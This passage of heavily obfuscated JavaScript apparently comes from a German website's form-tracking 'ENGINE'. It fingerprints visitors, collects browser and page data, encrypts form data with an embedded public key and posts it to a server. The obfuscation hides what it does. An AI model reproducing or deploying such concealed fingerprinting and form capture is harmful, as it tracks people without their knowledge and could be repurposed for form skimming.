QjPgq','VuUqe','KkCRI','hAFxC','KPksx','4zbyV','VdxzV','kpqjg','ObeKB','689997mmzwZI','WcWDt','undef','WvzHc','tstag','KRypN','rwmzQ','NDLwQ','formI','WKBof','pageL','tyle','Ejqlr','mActi','OTOO5','hasFo','KyzeA','tPerf','JhIOK','ZzcOK','detec','zgPJn','initM','DjtnL','uLXLE','charC','ojZy6','jxf33','ateEn','chnam','ready','lnhiO','textB','jFbKA','IeaYx','vgjeB','J1fRr','fReXZ','istep','ealRe','BqOoP','hCsoL','raw','EdugW','IaZaQ','#f60','gent','KPoMA','width','lect','userA','RjGFF','iwWdA','getSe','JXlKc','QXcta','base6','HNHaI','inclu','ewWVW','wSrFU','GZIrV','N_CLI','iqLpG','xQZVv','CAsbd','PjOpR','w/tvk','oqsss','loadE','rift','hardw','xdOyu','tEngi','/wMSm','map','CFpHv','ikaXp','PbtXx','tznHi','conne','cukXM','w5uDA','CtLGZ','aseli','WiLBa','390607rCTPgg','yz012','Konta','tltTJ','jHofx','mitar','ct\x20se','SgiKi','uAJHs','mPBpY','#069','vcqNE','Bdcty','SEcoh','push','JpdWA','forEa','G9w0B','qrOjX','KiNzx','siche','hcAVa','fUsJa','AQEAk','saLYP','BolEP','unLfg','d\x27]','cDzUr','kqhki','ZcHcU','GLFCD','AOCAQ','IEfwL','xsCbW','GGbBZ','data','Ayeva','sMgZm','qpaSb','ntDef','NjIjU','HYzsP','ntent','itorI','MqhPZ','stone','6923200qxgmyH','rer','204,\x20','rm_co','u.\x20Na','SHA-2','pkasV','SKV/n','ing','uWsta','lqYVP','cFbRc','zYAHW','rform','pEKEo','gineI','plugi','font','KtLdX','perfo','getCo','gIOSI','LYRDI','JxtkA','wd6ct','kXuJD','toDat','eunlo','name','/wp-m','ILAQA','aWwKk','JlTlg','ld!','decry','Ansch','iew','array','dden\x22','tsdat','nrede','qiQfC','tKey','med\x20o','race','ctor/','step','zcXaG','fillT','navig','ateFp','post','href','ation','Anz.\x20','Mitar','SZkde','spki','PMPBL','kTEfv','rXDcE','ZkBod','parse','OJIft','zfxmb','ency','cdRHq','Branc','juAvA','age','VjxSQ','ame','ZBNRJ','zzvmq','wWnEP','930338nutfLb','e=\x22hi','erty','test','is_su','EW4R4','GZlwg','ottUO','JgVIf','l+8ua','OaFgK','=\x22Abs','ZUegv','TNYaX','wEQMK','UzVbB','xCUYo','pWutJ','encod','|2|1','idrNp','expor','FGHIJ','DGPNZ','dbemX','den\x27]','bmitt','AlIKc','nsnam','Vor-\x20','kwwGQ','esite','UVWXY','tpReq','MlZFj','SUpAE','Miles','TOGMs','versi','rando','wrkaW','hmJvs','frauA','jklmn','xkOfB','Ylgdy','AyHqt','c6iNw','lFmft','SRfeQ','xmbot','Krank','bglta','Qbhaa','14px\x20','lpr17','getIt','visit','eMult','Start','areCo','ciNav','aveFD','n_id','posit','[type','IbQWh','top','mozPe','YlBGb','diuEu','fhblY','Buffe','tCeNO','lecht','nit','=\x27hid','pushA','NHecy','JunXn','ogYQq','aIaLN','KQJLU','POST','gener','rAXvJ','miles','jRsmW','xxx-y','aXojF','scree','yjaQx','tcVip','succe','getMi','8B2n2','gArML','origi','find','fjalt','ahvkK','byteL','odeAt','102,\x20','subtl','ZmZHK','ubmit','NZzhN','SINGL','hBhnj','iIebn','xPvHa','ultis','orm','cslXL','BeFKC','//du9','0k/Da','EQyHN','wlJnU','xxx-x','SmydS','wOuji','TsriP','sCnVW','AyPQF','3Pg48','ESITE','XpxzQ','angua','LZPwt','aHcwu','sitor','dKnkf','E2EE','sQVOr','DLrMv','val','toStr','rKhZJ','ct\x20in','st\x20ti','tDepO','jANBg','Gebur','ugIFi','3257360QSMcoX','conds','N+9P8','GIdzd','=\x27akt','sCpSX','qNHai','nth','nProp','SW11r','entri','BgNGo','rMklF','Ubmcl','MIIBI','getFu','CMhTp','input','zEPNP','uchPo','encry','jiyZl','UyBud','fhwLU','creat','befor','dxrhF','maxTo','SLBwU','tXVnK','PLadE','gify','_mile','vxHHP','xnIgj','rogre','fillS','NajVQ','nce','MceoE','unter','AQEFA','n_pus','fFlNl','XUhto','tView','JNvjx','eID','EIluU','Kr4u7','e/nBn','nRQwO','qCizr','<inpu','OfoPn','from','\x20name','ICDql','WyylQ','QIDAQ','fhqey','SFXLo','wGEIG','XbHNG','akxvp','ort','QeJlI','lesit','HkeAm','isRes','hMDBk','UrFVp','saVXl','GswsL','iming','uuBgN','des','DpvUc','nwVLS','Q5gig','GuixG','cysFx','CzgYj','OudvE','eiskn','ZytJD','KJirT','alpha','BCgKC','getDa','Jdxyc','uBPPA','TiITy','PHEpl','oAnCX','faxyd','DdTZL','OPaAa','BcKif','Arial','bmjzh','gvKfh','PBGby','ance','strin','preve','QgfTo','fVRtn','DejSf','DJIGr','YAYvk','pmRZw','submi','vHCiC','IbGvJ','ykEmK','siteF','ingle','VUCgQ','qQxQR','rayBu','locat','XMLHt','-form','bEbqR','uqOqM','padSt','tepFo','BCmyh','Zabcd','lMksP','xxx-4','fXiEa','FKRan','JEcPw','urs','lGumO','eSing','qmlrt','ntext','fromC','pt_fo','getHo','QATJO','webki','t\x20typ','RBgis','vPxKV','oQZVT','Yjoju','formS','N9B27','ABCDE','conta','platf','ion_i','aSUaF','KLMNO','DDcuW','\x20Uhr','AbIRD','SxHDY','VtMvn','FACPa','tone','actio','PImfY','Vgfet','fFsti','ZNgBR','AUPuZ','qNryM','dffNg','nachn','neID','IVMAs','e.php','cCcDp','VvUXh','oihWD','formP','ventE','zfrAE','hoilp','repla','getMo','userL','Dbpnq','SZrSK','zwCCX','eave','Vuhso','DIEJW','betic','tZTKw','Neylr','pjlJh','oyAVD','173','kXDFX','jTKbI','xLNaS','engin','chang','pXxIN','rlst/','ect','8hFin','tones','KudMf','bvjuh','Jsloe','NggOB','rUjfl','Shywd','rvZwn','8AMII','forma','XyweU','JaNan','3CK79','EnjHz','Pqagm','MULTI','c2gIN','Jsdob','ufRUs','formT','TvUyl','nutes','setIt','HSGMk','vLyVH','OOasA','Telef','3uNFg','OeELS','AqH/x','PwiVE','ault','targe','form-','kGqHu','klQkb','timin','82qLS','ined','ateKe','ages','set','WpnaS','eElem','title','FnlUn','xiVUe','OMhea','ycJRW','LbeKw','ion','mJXhF','click','hpkHd','vHPQX','tForm','hizwb','ponsi','rID\x22\x20','isZAq','ArExo','2316627WzZfrt','Yecnt','PQRST','zAbku','handl','JAOhW','TMyNF','oLWMK','UyGqq','nubOc','XJKxs','DGU5Z','aSWGl','rung','7773208WQDylL','rUxUQ','DnGUe','mFkkx','ength','hasOw','custo','xAIJx','yImUu','qjZNy','eIClq','pathn','BGahN','aDKgs','pOwHJ','LvvKk','REhdH','e82Z5','aktio','KJujv','wukVG','ShN6V','uest','step_','telef','email','ivKBF','charA','pageT','[name','rgba(','Hello','ncurr','dQxZt','dUScT','heigh','D\x22\x20va','z+2/Z','ints','AmeyU','dzysj','rmanc','langu','QMGNu','done','url','urmKO','ction','form.','pageV','upGWJ','mIADQ','JclaE','se64','QKHpN','lengt','BbYeV','VvYtu','initS','refer','bDLmn','YxkfY','TVJJD','impor','loade','xGUVp','uXUUf','bBDAf','hdJok','RNyrw','TsgSW','uGCzv','Pmiyf','4ToAr','tKtaJ','bkv_m','YnMCW','ApDoz','ISrng','join','dcjea','OGjfW'];_0x2ab8=function(){return _0x376788;};return _0x2ab8();}const _0x487a4b={};_0x487a4b[_0x49a394(0x20f,0x1b2,0x1c6,0x3b6,0x1e5)]=_0x49a394(0x238,0x320,0x218,0x3dc,0x1d7),_0x487a4b[_0x49a394(-0x20,0x176,-0x4a,0x5,-0x16b)+_0x53167d(0x790,0x7be,0x785,0x848,0x69c)]=_0x52860e(0x2f0,0x313,0x47b,0x22d,0x131)+_0x52860e(0x4eb,0x47e,0x56c,0x51f,0x681)+_0x3e6777(0x803,0x926,0xa86,0x9ae,0x830)+_0x3e6777(0x890,0x7ab,0x8f6,0x7dc,0x700),_0x487a4b[_0x77e573(0x10e,0x14,0x7b,0x1d7,0x8b)+'e']=_0x49a394(0x1c5,0x2c,0x7e,0x31,0x43)+_0x53167d(0x525,0x582,0x5b8,0x69e,0x434),_0x487a4b[_0x52860e(0x52d,0x440,0x4b8,0x697,0x372)+_0x49a394(0x27b,0x42f,0x13e,0x2fc,0x288)]=_0x52860e(0x34d,0x503,0x302,0x213,0x2ff)+_0x49a394(-0x6a,-0xf4,0x131,-0x1b0,0x2d)+'um',_0x487a4b[_0x49a394(0xf9,0x7e,0x1a4,-0xcc,0x160)+_0x3e6777(0x45f,0x5fb,0x771,0x635,0x5e8)]=_0x53167d(0x59b,0x555,0x3e4,0x657,0x3dc)+_0x77e573(0x231,0x2a9,0x16b,0x5e,0x1b7)+_0x53167d(0x793,0x812,0x806,0x81f,0x6a5)+'e',_0x487a4b[_0x77e573(-0x11e,0x80,0x6b,-0x1fe,-0xbc)]=_0x77e573(-0x36a,-0x337,-0x69,-0x5f,-0x1b7)+_0x53167d(0x77c,0x83b,0x742,0x8c6,0x7c3);function _0x52860e(_0x561545,_0x33e291,_0x34c39a,_0x47fd89,_0x15bcfc){return _0x34b7(_0x561545-0x99,_0x15bcfc);}_0x487a4b[_0x49a394(0x17f,0x186,0x3a,0x42,0x12a)+'on']=_0x49a394(0x2cf,0x26e,0x3ec,0x391,0x361)+'kt';const _0x6dabef={};function _0x34b7(_0x3fb086,_0x589623){const _0x4f8ebd=_0x2ab8();return _0x34b7=function(_0x1b6d6,_0x76a889){_0x1b6d6=_0x1b6d6-(0x3c1+0xdfd*0x1+0x3f5*-0x4);let _0x4b8986=_0x4f8ebd[_0x1b6d6];return _0x4b8986;},_0x34b7(_0x3fb086,_0x589623);}_0x6dabef[_0x52860e(0x2e3,0x36c,0x2e6,0x3c9,0x3c5)+_0x52860e(0x543,0x5c3,0x6a1,0x6ca,0x57a)]=_0x3e6777(0x504,0x632,0x791,0x7be,0x717)+_0x3e6777(0x8aa,0x82d,0x82f,0x6f0,0x6fe)+_0x49a394(0x2e1,0x460,0x32c,0x435,0x2a7)+_0x77e573(-0x12d,-0x82,0x179,-0x2c,0x1d),_0x6dabef[_0x49a394(0x20f,0x2bc,0x2a6,0x4c,0x2a3)]=_0x3e6777(0x8cd,0x87d,0x91a,0x9bb,0x6ea),_0x6dabef[_0x53167d(0x7c2,0x752,0x7fe,0x6cb,0x760)+'e']=_0x77e573(-0x74,-0x96,0x188,0x4,0x7c)+_0x3e6777(0x76d,0x649,0x484,0x5d3,0x680);function _0x3e6777(_0x42f634,_0x55c594,_0x32cac6,_0x4d5e7b,_0x287151){return _0x34b7(_0x55c594-0x3db,_0x42f634);}_0x6dabef[_0x77e573(0x8c,0x96,0x65,0x35,0xab)+_0x77e573(-0x342,-0x236,-0x266,-0x221,-0x1b2)]=_0x3e6777(0x90b,0x80a,0x727,0x65d,0x75c)+_0x77e573(-0x2bc,-0x9e,-0x9b,-0x75,-0x145),_0x6dabef[_0x49a394(-0x1c,0xe0,-0xdd,0x182,-0x7b)+_0x3e6777(0x6f2,0x5dc,0x522,0x482,0x428)]=_0x52860e(0x4c8,0x415,0x374,0x646,0x50b)+_0x49a394(0x4,0xb8,-0x78,-0x196,0x149),_0x6dabef[_0x77e573(-0x21,-0x7c,0x81,-0xb7,0xe1)+_0x53167d(0x779,0x7f9,0x6f5,0x6c0,0x9ba)]=_0x53167d(0x60d,0x5c8,0x780,0x410,0x6ac)+_0x53167d(0x699,0x514,0x487,0x549,0x6d8)+'um',_0x6dabef[_0x53167d(0x6ea,0x677,0x6c9,0x764,0x824)+_0x52860e(0x2b9,0x421,0x30e,0x341,0x3ac)]=_0x77e573(-0x82,-0x22a,-0xb8,-0x2df,-0x172)+_0x3e6777(0x894,0x945,0x7b8,0x7de,0x8ee)+_0x53167d(0x790,0x812,0x69e,0x809,0x77d)+'e';function _0x53167d(_0x5bd337,_0x2e4ada,_0x1e0636,_0x6dd85c,_0x5dae1f){return _0x34b7(_0x2e4ada-0x314,_0x6dd85c);}_0x6dabef[_0x52860e(0x390,0x3ae,0x313,0x312,0x496)]=_0x77e573(-0x246,-0x353,-0xf0,-0x1c5,-0x1b7)+_0x77e573(-0x18,0x1e1,-0xf,0x122,0x174),_0x6dabef[_0x49a394(0x17f,0x314,0x1fd,0x2f4,0x2bf)+'on']=_0x77e573(0xc5,0xca,-0x1a,0x2f0,0x186)+'kt';function _0x49a394(_0x58125a,_0x45ee8e,_0x4f1513,_0x342925,_0x574a23){return _0x34b7(_0x58125a- -0x26a,_0x45ee8e);}const _0x4b77d9={};_0x4b77d9[_0x77e573(0x90,0x316,0x13a,0x2f2,0x189)+_0x77e573(0xc5,-0x10,0x1cd,-0x28,0x11b)+'r']=_0x52860e(0x2a8,0x175,0x2ae,0x250,0x129)+_0x3e6777(0x75a,0x5eb,0x6fd,0x688,0x57c)+_0x3e6777(0x9d7,0x8a9,0x932,0x85e,0x9ad)+'r',_0x4b77d9[_0x77e573(-0x69,-0x5e,0x96,-0xd8,0x9d)+'he']=_0x53167d(0x69b,0x530,0x479,0x636,0x3c1)+'he';function _0x77e573(_0x53e68f,_0x5959cd,_0x332b02,_0x3066cf,_0x21dbcb){return _0x34b7(_0x21dbcb- -0x3b3,_0x332b02);}_0x4b77d9[_0x77e573(0x4d,-0x24,-0x78,-0xbd,0x88)+'me']=_0x49a394(0x1d9,0x2a7,0xf6,0x200,0x2fe)+'me',_0x4b77d9[_0x3e6777(0x85a,0x73e,0x6bf,0x5c8,0x8cf)+_0x53167d(0x6dd,0x534,0x680,0x683,0x6ba)]=_0x52860e(0x500,0x556,0x48e,0x3e4,0x4cb)+_0x49a394(-0x4a,-0x130,-0x28,-0xb4,0xed),_0x4b77d9[_0x77e573(-0x33,-0x251,0x12,-0x3f,-0x14f)+_0x77e573(0x155,0x145,0x1bb,0x1ba,0x5)]=_0x52860e(0x547,0x5f9,0x680,0x6a3,0x629)+_0x49a394(0x14e,-0x28,0x17a,0x278,0x2d9),_0x4b77d9[_0x52860e(0x377,0x51b,0x1e0,0x31e,0x3f9)+_0x49a394(0x200,0x206,0x159,0x173,0x1b3)+_0x53167d(0x3f1,0x554,0x613,0x6dd,0x669)+'e']=_0x49a394(0x1f1,0x1b8,0x3d,0x336,0x42)+_0x53167d(0x88f,0x77e,0x871,0x819,0x651)+_0x52860e(0x2d9,0x3a4,0x36f,0x397,0x1b3)+'e',_0x4b77d9[_0x53167d(0x604,0x6fd,0x784,0x7bd,0x882)+'on']=_0x3e6777(0x758,0x77b,0x832,0x846,0x726)+'on',_0x4b77d9[_0x3e6777(0x83d,0x7c5,0x973,0x635,0x974)]=_0x49a394(0x1c8,0xa9,0x348,0x34f,0x45)+'l';const ENGINE={'hasForm':![],'formType':null,'aktion_id':null,'visitorID':null,'engineID':null,'fp':null,'submitted_milestones':[],'is_submitting':![],'multistep_milestones':_0x487a4b,'singlesite_milestones':_0x6dabef,'bkv_milestones':_0x4b77d9,'init':function(){this['fp']=this[_0x1460b3(0xf4,0x2a,0xbe,0xdc,0xc2)+_0x1460b3(-0xda,0xd,0x51,0x18c,0x69)]();function _0x305c99(_0x42e4bb,_0x3587c4,_0x7757ae,_0x3aa5bd,_0xa9d762){return _0x49a394(_0xa9d762- -0x81,_0x3587c4,_0x7757ae-0x150,_0x3aa5bd-0x19a,_0xa9d762-0x94);}this[_0x1460b3(0x3d,0xe5,0x1c6,0x2a6,0x325)+_0x305c99(-0x117,0xb2,0xa4,0xc4,-0x6)]=this[_0x305c99(0x2a1,0x278,0x17c,0x31c,0x20a)+_0x405059(0x11a,0x231,0x386,0x354,0x3ef)+_0x354c58(0x3fe,0x43e,0x2d0,0x32a,0x287)]();function _0x354c58(_0x3bdb27,_0xa0a5ab,_0x4c2375,_0x2aa577,_0x26c4b1){return _0x53167d(_0x3bdb27-0x10c,_0x4c2375- -0x3a8,_0x4c2375-0xa5,_0x26c4b1,_0x26c4b1-0x118);}function _0x591922(_0x372183,_0x3feaf7,_0x53e23c,_0x570d8a,_0x2064ef){return _0x49a394(_0x3feaf7-0x5e6,_0x53e23c,_0x53e23c-0x18b,_0x570d8a-0x1e8,_0x2064ef-0x1f);}function _0x1460b3(_0xc368e7,_0x22ebe5,_0x356e8b,_0x1ae368,_0x4a7b86){return _0x3e6777(_0x4a7b86,_0x356e8b- -0x595,_0x356e8b-0x1c1,_0x1ae368-0x19d,_0x4a7b86-0x9c);}function _0x405059(_0x449a40,_0x55a67a,_0x367e46,_0x123750,_0x5ec958){return _0x53167d(_0x449a40-0x157,_0x55a67a- -0x60d,_0x367e46-0x15c,_0x123750,_0x5ec958-0x28);}this[_0x405059(0x20b,0x1fc,0x283,0x1d7,0x1f5)+_0x591922(0x76e,0x65f,0x63e,0x7c4,0x669)](),this[_0x354c58(0x349,0x545,0x461,0x463,0x398)+_0x405059(0x38,0xc4,0x198,-0x1d,-0xa5)]();},'detectView':async function(){const _0x4ee33a={'Shywd':_0x1ee37d(0x21d,0x44,0xdc,0x8b,-0x8)+_0x5bc3ca(-0xff,0xc4,0x27d,0x50,-0x23)+_0x5bc3ca(0x2a9,0x1dd,0x8d,0x1df,0x33b)+_0x46fef2(0x7d2,0x8b6,0x6b1,0x782,0x77f)+_0x5bc3ca(0x255,0xce,0x290,0x32,0x132)+_0x46fef2(0x64b,0x71e,0x66c,0x6f4,0x87a)+_0x5bc3ca(0x29e,0x311,0x190,0x24e,0x1d9)+_0x5bc3ca(0x121,0xd9,0x18,-0xc9,-0x40)+_0x46fef2(0x7ed,0xa1a,0x9a3,0x864,0x86c)+_0x5bc3ca(0x2b3,0x2f9,0x318,0x2ba,0x196)+_0x46fef2(0x9ec,0x7cb,0x7ba,0x8f5,0x803)+_0x2f1e99(0x294,0x328,0x348,0x202,0x2ad)+'89','YAYvk':function(_0x4b0a4d,_0x411e66){return _0x4b0a4d<_0x411e66;},'ZnwcF':function(_0x2521a8,_0x50ffd9){return _0x2521a8*_0x50ffd9;},'kssxn':function(_0x59d3b6,_0x26e115){return _0x59d3b6===_0x26e115;},'HSGMk':_0x5bc3ca(0x2d7,0x31a,0x258,0x2fd,0x497),'kwwGQ':function(_0x261c66,_0x540aa1){return _0x261c66>_0x540aa1;},'JpdWA':function(_0x4c696f,_0x201f69){return _0x4c696f!==_0x201f69;},'XpxzQ':_0x1ee37d(0x267,0x61,0x204,0x125,0x266),'qNryM':function(_0x3e07c6,_0x3c5685){return _0x3e07c6-_0x3c5685;},'IbGvJ':_0x2f1e99(0x1be,0x14f,0x2a3,0x1ff,0x2b7)+_0x1b4d5a(0x1f,0xad,-0xce,-0x1e0,0x43)+'s','LvvKk':_0x1b4d5a(0xaa,-0xf7,-0x70,0x139,-0x190),'ahvkK':function(_0x2916c1,_0x10badf,_0x2f9056){return _0x2916c1(_0x10badf,_0x2f9056);},'ykEmK':_0x46fef2(0x630,0x5fa,0x819,0x752,0x8e2)+_0x2f1e99(0x342,0x184,0x343,0x46b,0x4ff),'FnlUn':function(_0x49454a,_0x2a1507){return _0x49454a(_0x2a1507);},'sCCXY':_0x46fef2(0x8ff,0x88e,0x929,0x7be,0x665)+_0x1b4d5a(0xc8,0xd1,0xfc,0x157,0x139)+_0x5bc3ca(0x25b,0x2b0,0x26d,0x206,0x3e2)+_0x5bc3ca(0x11c,0x1bb,0x5e,0x33,0x15f),'BgNGo':_0x1ee37d(-0x13e,-0x55,0x55,0xae,0x166)+_0x1b4d5a(-0x182,-0x96,-0x169,-0x88,-0x2b9)+_0x5bc3ca(0x2b2,0xfa,0x1fc,0x38,0xc5)+_0x46fef2(0x709,0x653,0x6ab,0x5fa,0x704)+_0x1b4d5a(-0x159,-0x18f,0x20,-0x5d,0x84)+_0x5bc3ca(0x94,0x144,0x211,0xee,-0xa)+_0x2f1e99(0x8c,0x195,0x207,0x240,0x42)+_0x5bc3ca(0x2f0,0x3dc,0x561,0x3f9,0x29e),'ZmZHK':function(_0x44478c,_0x4dfd53){return _0x44478c|_0x4dfd53;},'HYzsP':function(_0x4111a6,_0x2e22e7){return _0x4111a6%_0x2e22e7;},'lMksP':function(_0x40b4a3,_0x2a76c3){return _0x40b4a3+_0x2a76c3;},'diuEu':function(_0x2bd4c7,_0x5926d4){return _0x2bd4c7*_0x5926d4;},'LbeKw':function(_0x13a578,_0x1ada6a){return _0x13a578/_0x1ada6a;},'eiskn':function(_0x512adb,_0x288bc4){return _0x512adb&_0x288bc4;},'AyHqt':_0x2f1e99(0x52d,0x488,0x3f4,0x37d,0x56f),'JNhgM':_0x1ee37d(-0x5,0x208,0x181,0x66,0x55),'fzCAF':_0x46fef2(0x7e7,0x7b7,0x89c,0x715,0x6a3),'oAnCX':function(_0x12dbfc){return _0x12dbfc();},'oihWD':_0x2f1e99(0x13f,0x162,0x220,0x1e0,0x2bc)+_0x2f1e99(0x2,0x8f,0x18f,0x2a6,-0x2c)+'ss','TMyNF':function(_0x49d53a,_0x457212){return _0x49d53a!==_0x457212;},'BolEP':_0x5bc3ca(0x2fb,0x30f,0x373,0x151,0x41c),'CMfyA':_0x5bc3ca(0x1ed,0x345,0x25c,0x1e1,0x221),'cDzUr':_0x46fef2(0x70a,0x9d4,0x8c7,0x8a8,0x87c)+_0x5bc3ca(0x36f,0x1fe,0x15c,0x3bb,0xd5),'CevMT':_0x1ee37d(0x34d,0x225,0x190,0x145,0x203)+_0x1b4d5a(-0x26,-0x11,-0x1d1,-0x351,-0x229),'opGnb':function(_0x4d116b,_0x523736){return _0x4d116b+_0x523736;},'VdxzV':function(_0x7a23a0,_0x26732c){return _0x7a23a0(_0x26732c);},'zgPJn':_0x46fef2(0x4e9,0x5c0,0x4c9,0x68c,0x4d9)+_0x2f1e99(0x79,0x63,0xaa,0x16,-0x3a)+'ad'};function _0x1b4d5a(_0x53eee0,_0x55fdf8,_0x29c588,_0x20375c,_0x281807){return _0x49a394(_0x29c588- -0x164,_0x281807,_0x29c588-0x93,_0x20375c-0x107,_0x281807-0x1c6);}function _0x1ee37d(_0x5a8067,_0xbfd036,_0x4c7700,_0x3e32eb,_0xc6224b){return _0x77e573(_0x5a8067-0xf7,_0xbfd036-0x3f,_0x5a8067,_0x3e32eb-0xd5,_0x4c7700-0x141);}function _0x5bc3ca(_0x2a9ede,_0x12cdde,_0x5d71d9,_0x556c97,_0x4df957){return _0x49a394(_0x12cdde-0xf4,_0x5d71d9,_0x5d71d9-0x132,_0x556c97-0x91,_0x4df957-0xa4);}await ENGINE[_0x1ee37d(0x2e3,0x117,0x2d3,0x118,0x3ca)](_0x4ee33a[_0x1b4d5a(0xbc,0xbe,0x73,-0xcc,0x9c)],{'title':document[_0x46fef2(0x915,0x780,0x6b3,0x76f,0x8f9)],'url':window[_0x1b4d5a(0xb4,-0x14a,-0x9f,-0x1c7,0x2)+_0x46fef2(0x910,0x809,0x7a5,0x775,0x869)][_0x1ee37d(0x4b,0xae,-0x65,-0x67,-0x22b)],'referrer':document[_0x2f1e99(0x2e5,0x1b0,0x2c2,0x393,0x3c7)+_0x1b4d5a(0x35d,0x149,0x199,0x37,0x90)],'screenResolution':_0x4ee33a[_0x1b4d5a(0xc8,0x101,-0x96,0x112,-0x1bc)](_0x4ee33a[_0x5bc3ca(0x253,0x350,0x1b4,0x35e,0x27f)](window[_0x5bc3ca(-0x8f,0x108,0xd8,-0xe,0x26c)+'n'][_0x5bc3ca(0x55b,0x39b,0x261,0x369,0x391)],'x'),window[_0x5bc3ca(-0x11,0x108,0x13e,0x173,0x8e)+'n'][_0x46fef2(0x73d,0x67f,0x7c2,0x7b1,0x833)+'t']),'language':navigator[_0x1ee37d(0xcd,0x1b4,0x189,0x29,0x190)+_0x1ee37d(0x4f,0xaf,-0x54,-0xc2,-0x1aa)]||navigator[_0x46fef2(0x62e,0x89b,0x636,0x72d,0x7ae)+_0x46fef2(0x703,0x4d8,0x4ef,0x662,0x71a)+'ge'],'userAgent':navigator[_0x5bc3ca(0x35f,0x39d,0x260,0x483,0x24d)+_0x46fef2(0x784,0x76f,0x814,0x8cc,0x71e)]}),_0x4ee33a[_0x2f1e99(0x38d,0x374,0x394,0x237,0x295)](jQuery,document)[_0x46fef2(0x8e4,0x7d6,0x7a8,0x8bc,0x9ce)](function(){function _0x91693a(_0x5c5410,_0x4b2670,_0x27613b,_0x4f14a1,_0x481110){return _0x46fef2(_0x5c5410-0x42,_0x27613b,_0x27613b-0xdc,_0x481110- -0x2b7,_0x481110-0x2e);}function _0x1f3c1c(_0x2aeb3b,_0x131d63,_0x3a3ba8,_0x1b525f,_0x122883){return _0x46fef2(_0x2aeb3b-0xfc,_0x3a3ba8,_0x3a3ba8-0xc,_0x122883- -0x302,_0x122883-0x11e);}const _0x4b1f40={'wukVG':_0x4ee33a[_0x1c6b1b(0x90,0x383,0x1e3,0x250,0x66)],'fUsJa':function(_0x30ecca,_0x49e1fc){function _0x3b853e(_0x1fc443,_0x30ebbf,_0x187e82,_0x58a9cc,_0x5bb902){return _0x1c6b1b(_0x187e82,_0x30ebbf-0x19d,_0x1fc443- -0x4e,_0x58a9cc-0x72,_0x5bb902-0x14e);}return _0x4ee33a[_0x3b853e(0x21f,0x2ba,0x300,0x1fa,0x345)](_0x30ecca,_0x49e1fc);},'saVXl':_0x4ee33a[_0x1f3c1c(0x3c5,0x4c7,0x3cb,0x5ac,0x4e3)],'hjLOC':_0x4ee33a[_0x1c6b1b(0x15f,0x1fc,0x17b,0x6e,0xe7)],'CtMNS':function(_0x33fdc9,_0x7f7a46){function _0x4bb516(_0x2af5dd,_0x405b01,_0x306685,_0x5bf8a4,_0x3ec1fe){return _0x1c6b1b(_0x2af5dd,_0x405b01-0xa,_0x3ec1fe-0x9a,_0x5bf8a4-0x1b7,_0x3ec1fe-0x174);}return _0x4ee33a[_0x4bb516(0x32,0xc6,0x28d,0x78,0x1e1)](_0x33fdc9,_0x7f7a46);},'Jsdob':function(_0x4f86ba,_0x14803e){function _0x7ed2d8(_0x39d60d,_0x57317b,_0x40056c,_0x454815,_0x16d0ad){return _0x1c6b1b(_0x57317b,_0x57317b-0x1e0,_0x454815-0x31b,_0x454815-0x131,_0x16d0ad-0x93);}return _0x4ee33a[_0x7ed2d8(0x84d,0x570,0x67b,0x736,0x5c0)](_0x4f86ba,_0x14803e);},'RjGFF':function(_0xf11a40,_0x2c6bd6){function _0x3d2987(_0x3faaae,_0x5501d9,_0x24651e,_0x1b3a1a,_0x59437e){return _0x2a6175(_0x3faaae-0x17a,_0x5501d9- -0x190,_0x24651e-0x1e5,_0x24651e,_0x59437e-0xce);}return _0x4ee33a[_0x3d2987(0x35e,0x446,0x40c,0x39a,0x36e)](_0xf11a40,_0x2c6bd6);},'LGxpv':function(_0x2d2029,_0x4d2f46){function _0x1ee625(_0x333208,_0x211c1b,_0x406798,_0x2f20aa,_0x38d17d){return _0x2a6175(_0x333208-0x1e5,_0x211c1b- -0x553,_0x406798-0xc5,_0x406798,_0x38d17d-0x121);}return _0x4ee33a[_0x1ee625(-0x1c3,-0x4b,-0x17d,0x10a,0x3c)](_0x2d2029,_0x4d2f46);},'BcKif':function(_0x5381cc,_0x1575b2){function _0x2634e2(_0x42481f,_0x436984,_0x399160,_0x10ab88,_0x4c4047){return _0x1f3c1c(_0x42481f-0xb3,_0x436984-0x1bc,_0x42481f,_0x10ab88-0xfa,_0x4c4047-0x273);}return _0x4ee33a[_0x2634e2(0x567,0x628,0x6fa,0x7c6,0x6e5)](_0x5381cc,_0x1575b2);},'zAbku':function(_0x517bc3,_0x3b009f){function _0x30f247(_0x2e296c,_0x1f19ab,_0x15f817,_0x241b25,_0x56eba3){return _0x1f3c1c(_0x2e296c-0x39,_0x1f19ab-0x114,_0x56eba3,_0x241b25-0x4e,_0x15f817- -0x59);}return _0x4ee33a[_0x30f247(0x5ee,0x5e8,0x496,0x5cb,0x4f4)](_0x517bc3,_0x3b009f);},'mPBpY':function(_0x324e5a,_0x26deef){function _0x197b8e(_0x7fc8cb,_0x5d5237,_0x32398b,_0x5ca9e0,_0x2bc3e4){return _0x1f3c1c(_0x7fc8cb-0xf3,_0x5d5237-0x19,_0x5d5237,_0x5ca9e0-0x1c8,_0x7fc8cb- -0x298);}return _0x4ee33a[_0x197b8e(0xb0,0xf6,-0x88,0x167,-0xd3)](_0x324e5a,_0x26deef);},'pLtam':function(_0x5b83ce,_0x1d687f){function _0x1dd608(_0x5a4afb,_0x345f8e,_0x135e56,_0x49bc1b,_0x647698){return _0x1c6b1b(_0x345f8e,_0x345f8e-0x17c,_0x135e56-0x31d,_0x49bc1b-0x18d,_0x647698-0x7f);}return _0x4ee33a[_0x1dd608(0x44e,0x62d,0x4e1,0x5f5,0x603)](_0x5b83ce,_0x1d687f);}};function _0x1c6b1b(_0x8faf2a,_0x2b1067,_0x17b47d,_0x73de2,_0x5b4c75){return _0x1b4d5a(_0x8faf2a-0x1e3,_0x2b1067-0x38,_0x17b47d-0x288,_0x73de2-0x1af,_0x8faf2a);}function _0x2a6175(_0x1800c4,_0x415d8c,_0x404d50,_0xfce014,_0x4ffd5f){return _0x1b4d5a(_0x1800c4-0x15,_0x415d8c-0x11d,_0x415d8c-0x66c,_0xfce014-0xc0,_0xfce014);}function _0x72cfb2(_0x40e739,_0x29990f,_0x951197,_0x2d9dde,_0x3cfedd){return _0x46fef2(_0x40e739-0x14,_0x3cfedd,_0x951197-0x27,_0x951197- -0x39d,_0x3cfedd-0x1e1);}if(_0x4ee33a[_0x2a6175(0x923,0x7e4,0x6d4,0x98c,0x732)](_0x4ee33a[_0x91693a(0x3bb,0x3ed,0x417,0x3e0,0x358)],_0x4ee33a[_0x72cfb2(0x1ad,0x3c4,0x272,0x24b,0x415)])){let 